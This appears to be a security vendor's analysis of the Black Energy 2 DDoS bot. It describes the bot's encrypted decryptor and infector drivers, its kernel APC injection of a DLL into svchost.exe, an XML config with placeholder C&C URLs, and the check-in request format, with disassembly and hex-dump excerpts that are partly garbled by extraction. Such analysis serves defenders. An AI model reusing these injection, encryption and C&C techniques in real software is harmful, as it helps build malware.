

### **Figure 1. A step-by-step guide to how Black Energy 2 works**

### **The protective layer**

Like most other malicious programs, Black Energy 2 has a protective layer that hides the malicious payload from antivirus products. This includes encryption and code compression; anti-emulation techniques can also be used.

Once the Black Energy 2 executable is launched on a computer, the malicious application allocates virtual memory, copies its decryptor code to the memory allocated and then passes control to the decryptor.

Execution of the decryptor code results in code with dropper functionality being placed in memory. Once the dropper code is executed, a decryptor driver with a random name, e.g. "EIBCRDZB.SYS", is created in system32drivers. A service (which also has a random name) associated with the driver is then created and started:```
push
        esi
push
        esi
push
        esi
push
        esi
        [esp+20h+arg_0] ; driver path
push
                           "C:\\WINDOWS\\system32\\drivers\\eibcrdzb.sys"
                         ž.
push
        esi
push
        \overline{2}push
        \mathbf 1push
        10030h
push
        [esp+34h+arg 4]
push [esp+38h+arg_4] ; Service name: docfbatqikfib
push
        ebx
call
        eax
                         ; CreateServiceA
mov
        edi, eax
cmp
        edi, esi
jz
        short loc 401195
              IEI N W
              push
                       1CA1FD2Fh
              push
                       \mathbf{3}ca11DLLsProcess
              push
                       esi
              push
                       esi
              push
                                        ; Service name: docfbatqikfib
                       edi
               call
                       eax
                                        ; StartServiceA
              push
                       edi
                       esi, eax
              mov
               call
                       sub 401000
                       ecxpop
              jmp
                       short loc_40119B
```
### **Figure 2. The launch of the malicious decryptor driver**

Like the original executable, this driver is, in effect, a 'wrapper' that hides the most interesting part of the malware.

### **The infector**

The code of the decryptor driver contains a block of encrypted and packed data:| <b>H</b> Hiew: EIBCRDZB.SYS |                                                |                                                           |                                                  |                                                                       |
|-----------------------------|------------------------------------------------|-----------------------------------------------------------|--------------------------------------------------|-----------------------------------------------------------------------|
|                             | D:\Driver\EIBCRDZB.SYS                         |                                                           |                                                  |                                                                       |
| 1.00016710:                 |                                                | B0 52 8D 45-B8 50 8D 4D-EC 51 FF 15-18 26                 | UZ 00                                            | £R″EëP™mQя§†&®                                                        |
| .00016720:                  |                                                | 8A 45 C3 8B-E5 5D C2 0C-00 CC CC CC-CC CC CC CC           |                                                  | <b>IEFae IB9 MMMMMMM</b>                                              |
| .00016730:                  |                                                | 55 8B EC 83-EC 30 8D 45-D0 50 FF 15-20                    | 02 <sub>00</sub><br>-26                          | Uпм   м0 <sup>ш</sup> ЕРРя§, &⊜                                       |
| .00016740:                  | 8B<br>E5 5D C2-08                              | $00 \text{ }$ CC $\text{ }$ CC $-$ CC $\text{ }$          | ce ce ce-ce ce ce ce                             | The JBO MMMMMMMMM                                                     |
| .00016750:                  | 8B EC 83-EC<br>55.                             | -38<br><b>FF</b><br>02 <sub>1</sub><br>$15 - m8$          | <b>C8 50</b><br>$m - R$ D<br>45                  | $U_{\overline{1}I}$ м $B_A\overline{S}$ -&0 $U_{\overline{1}I}$       |
| .00016760:                  | FF 15 2C 26-02                                 | 00<br>$FF 15 - 08$<br>26                                  | $02 \t00 - 8B \tE5$<br>5D C <sub>2</sub>         | 95.80995807e1B                                                        |
| .00016770:                  |                                                |                                                           |                                                  | и минимининин С                                                       |
| .00016780:                  | 00<br>00-00 A1<br>A1<br>00                     | 00<br>00-10 00                                            | 00 00-00 00<br>00<br>00                          | A100h- data size<br>÷<br>÷ ⊁                                          |
|                             |                                                |                                                           |                                                  | 10h-key length                                                        |
| .00016790:                  |                                                | 1A 14 63 02-92 19 E7 8D-DE AA 24 C5-26 BF 95 BD           |                                                  | →¶c B <sub>T</sub> ↓s <sup>u</sup> l0 r\$E& +¤ 16 -byte key           |
|                             |                                                |                                                           |                                                  |                                                                       |
| .00016700:                  | $CE-8D$<br>EE<br>CF                            | $06 - 55$<br>E6                                           | 2B<br>$4E-15$                                    | ПроО <sup>ш</sup> ь г <del>Ф</del> U ◀жN§=" + Start of encrypted data |
| .000167B0:                  | 6A                                             | $2E-C6$<br>DC.<br>ĤЕ                                      | 0A<br>-FB                                        | .jz6BK%  .ЖcЬБыnk <mark>0</mark>                                      |
| .000167C0:                  | mc.<br><b>EB-85</b>                            | <b>B3</b><br>6A-86<br>5A<br>-A6                           | <b>CA</b><br><b>AA</b><br>$B6 - 82$              | ♀!!#л╡пај∥еZ9@КQг                                                     |
| .000167D0:                  | 81<br>$8C-3E$                                  | D1<br>$-{\bf BB}$<br>10                                   | 65                                               |                                                                       |
| .000167E0:                  | F0<br>55<br>50<br>$A8 - A5$                    | $23 - 33$<br>6E<br><b>B4</b>                              | 19<br>$F6 - 67$<br>1 M<br>E7                     | pUPE <del>pr</del> y#3nTug⊨s∔                                         |
| .000167F0:                  | D7                                             | $C1 - RD$<br>72                                           | 83<br>E8<br><b>5F</b><br>-FF                     | -l额=т щ Б <sup>п</sup> атЕяи.                                         |
| .00016800:                  | FF                                             | -51<br>C5                                                 | $_{\rm FC}$<br>$R1 - 01$<br>B <sub>3</sub><br>46 | я039n H@QxEё@еFь                                                      |
| .00016810:                  | 86                                             | $31 - AP$<br>21<br>D6                                     | E1<br>E2<br>$C1 - A E$<br>-01                    | £ <sup>и</sup> е <sup>ц</sup> ¶∕ ⊦1 =!ЦБ  Ббв                         |
| .00016820:                  | 87<br>B5.                                      | 01<br>$62 - 60$<br><b>A9</b><br>91                        | 96<br>EA-<br>F2<br><b>CA</b><br>-FC.             | пDo╙ï↓⊥bl┚©кьтК╞                                                      |
| .00016830:                  | C3<br>E5<br><b>BB</b><br>D4                    | 22.<br>$93 - 56$<br>-67<br>E8<br>66                       | 79<br>$39 - 26$<br>A2<br>75                      | ie√r®nf  Ugw9&πuy                                                     |
| .00016840:                  | C0<br>A6<br>BD                                 | 29<br>$92 - 9B$<br>2D<br>-E1<br><b>8A</b>                 | $A$ $B$<br>$62 - BE$<br><b>CF</b><br>32          | $A_{\Pi}$ x $\tau$ x)6 $\tau$ $\overline{\tau}$ -   b $\Pi$ 2         |
| .00016850:                  | DD<br><b>7D</b><br>EA-<br>-2 E<br>51           | 52<br>$5A-0F$<br>94<br>55<br>F <sub>3</sub>               | $42 - D2$<br>4A<br>05<br>DE                      | Э>Qк.URZ≉y—BT <del>2Ю</del> J                                         |
| .00016860:                  | C0<br>-07<br>32<br>C3.<br>1 G                  | <b>CA</b><br>$DE-D1$<br>15<br><b>BB</b><br>11.            | 73<br>-62<br>13<br>$FA-56$                       | A-2F34KHOCJ&bUb!!s                                                    |
| .00016870:                  | E2<br>60<br>22<br>$C2-$<br>-46                 | -0C<br>4F<br>$4A -$<br>77<br>$3716-$<br><b>M7</b>         | DE<br>-F6<br>-6A<br>8A                           | $B$ $'$ "BFO $\bullet$ J $9w$ 7 $\text{m},$ ill $0$                   |
| .00016880:                  | E6<br>$8C-$<br>-31                             | $E0-9E$<br>EE<br><b>BO</b><br><b>M6</b><br><b>A5</b>      | F1<br>$FC-0A$<br><b>7E</b><br>-5 F               | <b>ж∰к<sup>л</sup>10 ғদűь 0_^°с</b>                                   |
| .00016890:                  | C2<br>C6<br>$71 - 32$                          | E6.<br>$2A-E2$<br>D6<br>B1<br>D6                          | $2A-06$<br>8A<br>D <sub>1</sub><br>41            | B) Xa2 xll *sllë * <b>*</b> CAl                                       |
| .00016800:                  | C3<br>P5<br>33<br>41                           | 67<br>$6E - 85$<br>71<br>3E<br>F1.                        | E <sub>3</sub><br>3B<br>C6<br>$AA-41$            | $\Gamma$ =3Axcgn= $\alpha$ ) $\tau$ A;Ж $\tau$                        |
| .000168B0:                  | C7<br>$4E-$<br>FF<br>3E<br>20                  | <b>RE</b><br>E7<br>$73 - 4B$<br>9F<br>91                  | <b>6E</b><br>$4E-1A$<br>-63<br>D <sub>5</sub>    | 3> Ng ∎as K <sup>⊥≟</sup> N→cXn                                       |
| .000168C0:                  | 48<br>$31 - C2$<br>9A<br><b>5A</b>             | -66<br>$51 - B5$<br><b>70</b><br><b>BA</b><br>51          | $CC-8B$ 6C<br>21<br>$-4C$                        | H4Z1BQfQY  M71L!                                                      |
| .000168D0:                  | $D6 - 13$<br>3E<br>75<br>9C.                   | -62<br>$51 - A$<br>21<br><b>F1</b><br>ĤĤ                  | <b>BC</b><br><b>7E</b><br>$5A-1B$<br>0E          | $\lambda$   $\lambda$ ll!!b! Q rc rZ+" <b>FN</b>                      |
| .000168E0:                  | FA<br>$31 - 16$<br>-61<br>21                   | $76 - EA$<br>92<br>91<br>92.<br>-31                       | 4B<br>75<br>$10-16$<br>1E                        | $b$ a!1= <sup>1</sup> 10K $\overrightarrow{1}$ =uAK                   |
| .000168F0:                  | CD<br><b>F5</b><br>0 <sup>C</sup><br>4R        | $85 -$<br>-6A<br>AC.<br><b>48</b>                         | 71<br>-31<br>EG-<br>42<br>-68                    | $H2xK1  Z1.1J$ and $I3R\alpha$                                        |
| .00016900:<br>mmma cham.    | C1.<br><b>B6</b><br>18.<br>nal.<br>mo.<br>T24. | -72<br><b>FG</b><br><b>EA</b><br>56<br><b>48</b><br>T34 L | E <sub>2</sub><br>-50.<br>C6<br>D1               | E-SqAL@JrkUC\}}%                                                      |

### **Figure 3. Encrypted data within the decryptor driver**

The data block has the following structure:

| Data size | <b>Archive size</b>      | Key length | dummy   |
|-----------|--------------------------|------------|---------|
| 4 bytes   | 4 bytes                  | 4 bytes    | 4 bytes |
|           | Key                      |            |         |
|           | <b>Encrypted archive</b> |            |         |



The key from this block is used to create another key, 100h bytes in size, which is used to decrypt the archive. The encryption is based on the well-known RC4 algorithm. If the archive size is equal to the data size, it means that the data is not packed. However, if the two do not coincide, the encrypted archive has to be unpacked.

The decrypted data is an infector driver which will inject a DLL into the svchost.exe usermode process. In order to launch the infector driver, the decryptor driver allocates memory, copies the decrypted code to that memory area, remaps address offset fixups and passes control to it. The malicious DLL is stored in the .bdata section of the infector driver. This data block has the same structure as that described above. The infector driver locates the svchost.exe process and allocates memory in its address space. The malicious DLL is then copied to this memory area and address offsets are remapped according to the relocation table. The injected library's code is then launched from kernel mode as shown below:| IN u∐    |                           |
|----------|---------------------------|
|          | push 0E9EE1079h           |
| push edi |                           |
|          | call GetAddrFunction      |
|          | push [ebp+var 4]          |
| push edi |                           |
|          | push [ebp+arg 8]          |
| push esi |                           |
|          | push offset altExFreePool |
| push esi |                           |
|          | push [ebp+var C]          |
| push ebx |                           |
| call eax | ; KeInitializeApc         |
|          | push 66FD41A3h            |
| push edi |                           |
|          | call GetAddrFunction      |
| push esi |                           |
| push esi |                           |
| push edi |                           |
| push ebx |                           |
| call eax | ; KeInsertQueueApc        |
|          | test eax, eax             |
| jnz      | short loc 15A0A           |

**Figure 5. Launching the DLL injected into svchost.exe**

This method uses APC queue processing. First, an APC with the address of the DllEntry function for the library injected is initialized, then the APC is queued using KeInsertQueueApc APC. As soon as svchost.exe is ready to process the APC queue (which is almost immediately), a thread from the DllEntry address is launched in its context.

### **The injected DLL**

The DLL which is injected into svchost.exe is the main controlling factor in launching a DDoS attack from an infected computer. Like the infector driver, the DLL has a .bdata section; this includes a block of encrypted data, which has the same structure as that shown above. The data makes up an xml document that defines the bot's initial configuration. This screenshot gives an example:

```
<?xml version="1.0" encoding="windows-1251"?>
\langlebkernel\rangle<servers>
 server)
  :ype>http</type>
 addr>http://malexample.com/get/getcfg.php</addr>
  server>
 server)
   /pe>http</type
 addr>http://malexample.ru/get/getcfg.php</addr>
 /server)
  /servers>
(cmds>
 \gammacmds\geq\\cmas<br>\sleepfreq>15</sleepfreq><br>\build_id>3</build_id
\langle \mathord{\hspace{1pt}\textit{\hspace{1pt}\mathit{\wedge}}}bkerne1\rangle
```
**Figure 6. The bot's initial settings**The address of the botnet's C&C is of course the most important information. In this case, two addresses are given for the sake of reliability: if one server is down and the bot is unable to contact it, the bot can attempt to connect to its owner using the backup address.

The bot sends a preformed http request to the C&C address; this is a string containing data which identifies the infected machine. A sample string is shown below:

### id=xCOMPUTERNAME\_62CF4DEF&ln=ru&cn=RU&nt=2600&bid=3

The id parameter, which is the infected machine's identifier, includes the computer name and the serial number of the hard disk on which the C: drive is located. This is followed by operating system data: system language, OS installation country and system build number. The build identifier for the bot ( 'build id' in the initial configuration options xml document) completes the string.

The format of the request string is used as confirmation that the request actually comes from the bot. In addition, the C&C center also uses the user-agent header of the http request as a password of sorts.

If the C&C accepts the request, it responds with a bot configuration file which is also an encrypted xml document. RC4 is also used to encrypt this file, with the infected machine's identifier (the id parameter of the request string, in the example above – xCOMPUTERNAME\_62CF4DEF) serving as a key.

